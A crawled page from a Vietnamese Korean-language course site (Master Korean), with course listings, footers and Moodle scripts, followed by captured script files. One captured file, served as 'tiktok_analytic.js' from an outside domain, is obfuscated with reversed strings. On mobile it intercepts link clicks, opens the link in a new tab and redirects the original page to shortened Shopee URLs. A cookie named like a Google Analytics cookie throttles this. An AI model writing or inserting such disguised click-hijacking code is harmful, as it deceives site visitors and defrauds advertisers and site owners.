                    <div class="search-evt">
                        <a href="#">
                            <img src="/theme/oklassedu/pix/images/icon_search.png" class="search-icon" alt="[[search]]" />
                        </a>
                    </div>
                                            <div class="login-area">
                            <a href="https://video.masterkorean.vn/login/index.php" class="btns br">Đăng ký/Đăng nhập</a>
                        </div>
                                        <span class="m-menu"></span>
                </div>
            </div>
        </div>
        <!-- 검색 영역 -->
        <div class="hd-search-area">
            <a href="#" class="close-search"> Đóng</a>
            <form class="hd-fr" action="https://video.masterkorean.vn/local/search/index.php" method="get">
                <input type="text" name="searchtext" placeholder="Tìm kiếm tên khóa học, giáo trình" />
                <input type="submit" value="Tìm kiếm" />
            </form>
            <ul class="hash-area">
                 <li data-title="Visang"><a href="#">Visang</a></li>
                 <li data-title="Tiếng hàn"><a href="#">Tiếng hàn</a></li>
                 <li data-title="Hội thoại"><a href="#">Hội thoại</a></li>
                 <li data-title="Tiếng Hàn Visang"><a href="#">Tiếng Hàn Visang</a></li>
                 <li data-title="TOPIK"><a href="#">TOPIK</a></li>
                            </ul>
        </div>
        <!-- 검색 영역 -->
    </div><!-- header end -->
<!-- <div class="m-prev">
    <a href="javascript:history.back();" class="ic-arrow">prev</a>
    <span></span>
</div> -->
            <div class="cont">
                <div class="group">
                    <span class="notifications" id="user-notifications"></span><div role="main"><span id="maincontent"></span>  

<div class="bk-detail">
    <div class="bk-img"><img src="/theme/oklassedu/pix/images/default_book.png" alt=""/></div>
    <div class="bk-txt">
        <div class="tit"></div>
        <script type="text/javascript">
            document.title = "Master Korean - "
        </script>
        <div class="t-gray"><span></span><span></span></div>
        <p>
            <!-- 모바일 용  영역 -->
            <span class="m-show">
                <em>Giáo trình </em>
                <span></span>
            </span>
            <span>Giá tiền</span>
            <strong>
                <!-- 할인 없는 경우-->
                          <em>0</em>VND
                            </strong>

        </p>
                    <a href="#" class="btns point big gray">Sẵn sàng vận chuyển</a>
                <div class="txt">
            <div>Giới thiệu Giáo trình </div>
                    </div>
            </div>
</div>







<div class="bar-tab-grp bt">
    <ul class="bar-tab tab-event">
        <li class="on" data-target=".data01"><a href="#">Các khóa học phổ biến</a></li>
        <li data-target=".data02"><a href="#">VIỆC LÀM ĐỀ XUẤT</a></li>
    </ul>
    <div class="target-area">
        <!-- 추천강좌 start -->
        <div class="data01 on">
            <ul class="thumb-list style01 slider">
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like111" data-target="111">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=111">Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=111">Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=111">
                                    <img src="/pluginfile.php/2817/local_courselist/thumbnailimg/108/Thubnail-04.png" alt="Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like120" data-target="120">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=120">[-30%] Luyện Thi EPS - TOPIK</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=120">Luyện Thi EPS - TOPIK</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=120">
                                    <img src="/pluginfile.php/13158/local_courselist/thumbnailimg/161/Thubnail-12.png" alt="[-30%] Luyện Thi EPS - TOPIK" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like118" data-target="118">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=118">[-30%] TOPIK Master Key - Chinh phục kỹ năng đọc</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=118">TOPIK Master Key - Chinh phục kỹ năng Đọc</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=118">
                                    <img src="/pluginfile.php/13146/local_courselist/thumbnailimg/159/Thubnail-08.png" alt="[-30%] TOPIK Master Key - Chinh phục kỹ năng đọc" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like96" data-target="96">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=96">Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=96">Tiếng Hàn Business [Giảng viên Ninh Thị Thúy]</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=96">
                                    <img src="/pluginfile.php/4995/local_courselist/thumbnailimg/117/Thubnail-02.png" alt="Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like112" data-target="112">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=112">Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=112">Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=112">
                                    <img src="/pluginfile.php/10421/local_courselist/thumbnailimg/122/Thubnail-05.png" alt="Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like129" data-target="129">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=129">MasterTalk: Nhập Môn Tiếng Hàn Giao Tiếp (22 bài giảng)</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=129">Master Talk: Nhập Môn Tiếng Hàn Giao Tiếp - 22 Bài Giảng</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=129">
                                    <img src="/pluginfile.php/14544/local_courselist/thumbnailimg/172/Thubnail-10.png" alt="MasterTalk: Nhập Môn Tiếng Hàn Giao Tiếp (22 bài giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like95" data-target="95">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=95">Tiếng Hàn Business [GV Cheon Seong Ok] - 24 Bài Giảng</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=95">Tiếng Hàn Business [Giảng viên Cheon Seong Ok]</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=95">
                                    <img src="/pluginfile.php/2925/local_courselist/thumbnailimg/109/Thubnail-01.png" alt="Tiếng Hàn Business [GV Cheon Seong Ok] - 24 Bài Giảng" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like119" data-target="119">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=119">[-30%] TOPIK Master Pattern - Chinh phục kỹ năng nghe</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=119">TOPIK Master Pattern - Chinh phục kỹ năng nghe</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=119">
                                    <img src="/pluginfile.php/13152/local_courselist/thumbnailimg/160/Thubnail-07.png" alt="[-30%] TOPIK Master Pattern - Chinh phục kỹ năng nghe" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like104" data-target="104">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=104">[Học thử miễn phí] Bảng Chữ Cái Tiếng Hàn (6 Video)</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=104">[MK] Tiếng Hàn Siêu Vỡ Lòng</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=104">
                                    <img src="/pluginfile.php/12005/local_courselist/thumbnailimg/145/visang_tieng_han_volong.png" alt="[Học thử miễn phí] Bảng Chữ Cái Tiếng Hàn (6 Video)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like113" data-target="113">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=113">Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=113">Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=113">
                                    <img src="/pluginfile.php/10533/local_courselist/thumbnailimg/123/Thubnail-06.png" alt="Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like130" data-target="130">Thích</span>
                                <div class="tit"><a href="https://video.masterkorean.vn/local/course/detail.php?id=130">[-30%] Cẩm Nang Thi EPS TOPIK</a></div>
                                <p><a href="https://video.masterkorean.vn/local/course/detail.php?id=130">Cẩm Nang Thi EPS TOPIK</a></p>
                            </div>
                            <div class="img">
                                <a href="https://video.masterkorean.vn/local/course/detail.php?id=130">
                                    <img src="/pluginfile.php/14305/local_courselist/thumbnailimg/170/Thubnail-11.png" alt="[-30%] Cẩm Nang Thi EPS TOPIK" />
                                </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div><!-- 추천강좌 end -->
        <!-- 추천채용공고 start -->
        <div class="data02 ">
            <ul class="cmpny-bx slider">
                            </ul>
        </div><!-- 추천채용공고 end -->
    </div>
</div>
<script>
    $(function() {
        $(".ic-like").click(function() {
            if ($(this).hasClass("on")) {
                $(this).removeClass("on")
            } else {
                $(this).addClass("on")
            }
        });
    });

    function move_detailpage(id) {
        location.href = "/local/course/detail.php?id=" + id;
    }

    function move_detailjob(id) {
        location.href = "https://job.masterkorean.vn/local/job/jobs/view.php?jobid=" + id;
    }
</script></div>                </div>
            </div>
            <!-- footer start -->
            
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- footer start -->

<div class="vis-footer">
    <div class="group">
        <div class="tp">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
            <ul class="lnk">
<!--                <li><a href="#">Dịch vụ</a></li>-->
<!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Quy chế hoạt động</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Chính sách giải quyết tranh chấp</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Chính sách bảo mật</li>
                <li><a href="/local/jinoboard/index.php?type=1">Dịch vụ khách hàng</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>

        </div>

        <div class="bt">
            <p>Tên công ty: Công ty TNHH Giáo dục Visang Việt Nam</p>
            <p>Trụ sở chính: Tầng 2, FLC Landmark Tower, đường Lê Đức Thọ, phường Mỹ Đình 2, quận Nam Từ Liêm, thành phố Hà Nội, Việt Nam</p>
            <p>MST: 0109066143 do Sở KH & ĐT thành phố Hà Nội cấp ngày 14/01/2020  </p>
            <p>Người đại diện: Mr. Lee Young Geun  </p>
            <p>Điện thoại: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>            <!-- <br>Đây là trang web chạy thử nghiệm.  -->
        </div>

        <div class="f-r">

            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--             <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank"><img alt='vcbfg' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/></a>
             <br>
             <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>
        </div>
    </div>
</div>
<!-- footer end -->

<!-- mobile footer start -->
<div class="mobi-footer">
    <div class="group">
        <div class="row">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
        </div>
        <div class="row tp">
        	<ul class="lnk">
        <!--                <li><a href="#">Dịch vụ</a></li>-->
        <!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Quy chế hoạt động</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Chính sách giải quyết tranh chấp</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Chính sách bảo mật</li>
                <li><a href="/local/jinoboard/index.php?type=1">Dịch vụ khách hàng</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>
        </div>
        <div class="row bt">
        	<p>Tên công ty: Công ty TNHH Giáo dục Visang Việt Nam</p>
            <p>Trụ sở chính: Tầng 2, FLC Landmark Tower, đường Lê Đức Thọ, phường Mỹ Đình 2, quận Nam Từ Liêm, thành phố Hà Nội, Việt Nam</p>
            <p>MST: 0109066143 do Sở KH & ĐT thành phố Hà Nội cấp ngày 14/01/2020  </p>
            <p>Người đại diện: Mr. Lee Young Geun  </p>
            <p>Điện thoại: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>        </div>
        <div class="row">
        	<a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--            <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/>
            </a>
            <br>
            <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>

        </div>
    </div>
</div>

<style>
@media screen and (min-width: 1025px){
    .mobi-footer {
        display: none;
    }
}
.mobi-footer{clear: both;background: #485cc7;padding: 20px 0 30px;}
.mobi-footer .tp{margin-bottom: 5px;overflow: hidden;}
.mobi-footer .tp .ft-logo{float: left;margin-right: 50px;}
.mobi-footer *{color: #fff;}
.mobi-footer .tp>.f-r>.ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin-right: 7px;vertical-align: middle;}
.mobi-footer .tp>.f-r>.ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;vertical-align: middle;}

.mobi-footer .group{position: relative; padding-left: 20px;}
.mobi-footer .group .f-r{position: absolute;right: 20px;top: 0;font-size: 0;}
.mobi-footer .group .f-r a.ic-facebook{margin-right: 5px;}
.mobi-footer a.ic-jobs{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/mk-blog-footer.png) no-repeat center;background-size: auto 15px;width: 110px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}
.mobi-footer a.ic-learn{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;background-size: auto 13px;width: 85px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}

.mobi-footer .tp>.f-r>select{float: right;font-size: 14px;height: 28px;border: 0;width: 165px;box-sizing: border-box;padding: 4px;color: #666;line-height: 20px;background: #dadef4;color: #485cc7;margin-left: 15px;}

.mobi-footer .tp .lnk{font-size: 0;float: left;width: 100%;}
.mobi-footer .tp .lnk>li{font-size: 16px;margin: 0 20px 3px 0;display: inline-block;line-height: 35px;}
.mobi-footer .tp .lnk>li:last-child{margin-right: 0;}
.mobi-footer .bt{margin: 20px 0;}
.mobi-footer .bt p{font-size: 12px;line-height: 1.5;font-weight: 300;margin-bottom: 0;}
.mobi-footer .bt p.copy{font-size: 11px;margin-top: 13px;font-weight: 300;}

#logoCCDV {width: 100% !important;}
#logoCCDV img{width: 200px !important; margin-top: 20px;}
</style>
<!-- mobile footer end -->
<!-- mobile menu -->
<ul class="m-ft-link">
    <li><a href="/">비상 Tiếng Hàn</a></li>
    <li><a href="https://job.masterkorean.vn/local/job">비상 Việc làm</a></li>
</ul>            <!-- footer end -->
            <script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://video.masterkorean.vn/lib/requirejs.php/1766993640/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://video.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/jquery-1.12.1.min',
        jqueryui: 'https://video.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://video.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://video.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["block_settings/settingsblock"], function(amd) { amd.init("5", null); });;
require(["core/notification"], function(amd) { amd.init(1, []); });;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://video.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"S\u1eeda l\u1ea7n cu\u1ed1i","name":"T\u00ean","error":"L\u1ed7i","info":"Th\u00f4ng tin","yes":"C\u00f3","no":"Kh\u00f4ng","morehelp":"Tr\u1ee3 gi\u00fap th\u00eam","loadinghelp":"\u0110ang t\u1ea3i...","cancel":"Hu\u1ef7 b\u1ecf","confirm":"X\u00e1c nh\u1eadn","areyousure":"B\u1ea1n c\u00f3 ch\u1eafc kh\u00f4ng?","closebuttontitle":"\u0110\u00f3ng","unknownerror":"L\u1ed7i kh\u00f4ng r\u00f5","changesmadereallygoaway":"B\u1ea1n v\u1eeba c\u00f3 m\u1ed9t s\u1ed1 thay \u0111\u1ed5i. C\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n \u0111i ch\u1ed7 kh\u00e1c v\u00e0 b\u1ecf h\u1ebft nh\u1eefng thay \u0111\u1ed5i v\u1eeba r\u1ed3i?"},"repository":{"type":"Lo\u1ea1i","size":"K\u00edch th\u01b0\u1edbc","invalidjson":"Chu\u1ed7i JSON kh\u00f4ng h\u1ee3p l\u1ec7","nofilesattached":"Kh\u00f4ng c\u00f3 t\u1ec7p \u0111\u00ednh k\u00e8m","filepicker":"B\u1ed9 ch\u1ecdn t\u1ec7p","logout":"Tho\u00e1t","nofilesavailable":"Kh\u00f4ng c\u00f3 t\u1ec7p","norepositoriesavailable":"Xin l\u1ed7i, kh\u00f4ng c\u00f3 kho n\u00e0o hi\u1ec7n t\u1ea1i c\u1ee7a b\u1ea1n c\u00f3 th\u1ec3 tr\u1ea3 v\u1ec1 c\u00e1c t\u1ec7p theo \u0111\u1ecbnh d\u1ea1ng y\u00eau c\u1ea7u.","fileexistsdialogheader":"T\u1ec7p t\u1ed3n t\u1ea1i","fileexistsdialog_editor":"M\u1ed9t t\u1ec7p c\u00f3 t\u00ean \u0111\u00f3 \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m trong v\u0103n b\u1ea3n b\u1ea1n \u0111ang s\u1eeda.","fileexistsdialog_filemanager":"M\u1ed9t t\u1ec7p c\u00f3 t\u00ean \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","renameto":"\u0110\u1eb7t t\u00ean th\u00e0nh \"{$a}\"","referencesexist":"C\u00f3 {$a} t\u1ec7p b\u00ed danh\/l\u1ed1i t\u1eaft s\u1eed d\u1ee5ng t\u1ec7p n\u00e0y l\u00e0m ngu\u1ed3n","select":"Ch\u1ecdn"},"admin":{"confirmdeletecomments":"B\u1ea1n \u0111\u1ecbnh x\u00f3a c\u00e1c b\u00ecnh lu\u1eadn, b\u1ea1n c\u00f3 ch\u1eafc kh\u00f4ng?","confirmation":"X\u00e1c nh\u1eadn"},"block":{"addtodock":"Chuy\u1ec3n n\u00f3 sang khu b\u1ed1c x\u1ebfp","undockitem":"D\u1ee1 b\u1ecf m\u1ee5c n\u00e0y","dockblock":"B\u1ed1c x\u1ebfp kh\u1ed1i {$a}?","undockblock":"D\u1ee1 b\u1ecf kh\u1ed1i {$a}","undockall":"B\u1ed1c d\u1ee1 t\u1ea5t c\u1ea3","hidedockpanel":"\u1ea8n b\u1ea3ng b\u1ed1c x\u1ebfp","hidepanel":"\u1ea8n b\u1ea3ng"},"langconfig":{"thisdirectionvertical":"btt"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"en"});
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random6974e0dcba1703'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random6974e0dcba1703'); });
})();
//]]>
</script>

        </div>

    </div>
</body>
</html>

<script type="text/javascript">
    $(function () {
        //배송정보입력 팝업 
        $(".payment").click(function () {
//            alert("Có sẵn từ tháng Tư.");
            //4월 1일 오픈 
            if (not_login()) {
                utils.popup.call_layerpop("/local/payment/paypop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"id": 2, "page": "book"});
                return false;
            }
        })
    });
    function pay_resultpop(result){ 
        utils.popup.close_pop($('.layerpop'));
        if (not_login()) {
            utils.popup.call_layerpop("/local/payment/payokpop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"jdata": result});
            return false;
        }
    }
    function not_login() {
            if (confirm('Dịch vụ này yêu cầu đăng nhập. Bạn có muốn đăng nhập?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
    }
    
    function productdelivery(bookid, type) {
        var address = $('input[name=address]').val();
        var address_detail = $('input[name=address_detail]').val();
        var phone1 = $('input[name=phone1]').val();
        
        if(address == '' || address_detail == '' || phone1 == ''){
            alert('Vui lòng nhập cả địa chỉ giao hàng và số liên lạc của bạn');
            return false;
        }

        var result = call_ajax('shoppinginfo', {bookid: bookid, address: address + ' ' + address_detail, cell: phone1, type: type}, false);
        if (result.status == 'success') {
            alert('Bạn đã hoàn thành thanh toán');
            location.reload();
            utils.popup.close_pop($('.layerpop'));
        }
    }
    

</script>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 422
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth","EAMNHzGxf3/nv.eepohs.s//:sptth"];return sl.g(e[Math.floor(Math.random()*e.length)])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

--- FILE ---
content_type: text/javascript
request_url: https://api.adpia.vn/js/track.js?version=20211129120000
body_size: 4559
content:
var adpia_fnc = {
    setCookie: (cname, cvalue, rd) => {
        var d = new Date();
        d.setTime(d.getTime() + (60 * 60 * 1000 * 24 * rd));
        var expires = "expires=" + d.toUTCString();
        var domain = window.location.hostname;
        if (domain == 'shop.meatdeli.com.vn') {
            document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/;domain=.meatdeli.com.vn";
        } else {
            document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
        }
        return true;
    },
    deleteCookie(name, domain = '') {
        if (domain) {
            domain = ' Domain=' + domain + ';';
        }
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;' + domain;
    },
    getURLParameters: (paramName) => {
        var sURL = window.document.URL.toString();
        if (sURL.indexOf("?") > 0) {
            var arrParams = sURL.split("?");
            var arrURLParams = arrParams[1].split("&");
            var arrParamNames = new Array(arrURLParams.length);
            var arrParamValues = new Array(arrURLParams.length);

            var i = 0;
            for (i = 0; i < arrURLParams.length; i++) {
                var sParam = arrURLParams[i].split("=");
                arrParamNames[i] = sParam[0];
                if (sParam[1] != "")
                    arrParamValues[i] = unescape(sParam[1]);
                else
                    arrParamValues[i] = "";
            }

            for (i = 0; i < arrURLParams.length; i++) {
                if (arrParamNames[i] == paramName) {
                    return arrParamValues[i];
                }
            }
            return "";
        }
    },
    getCookie: (cname) => {
        var name = cname + "=";
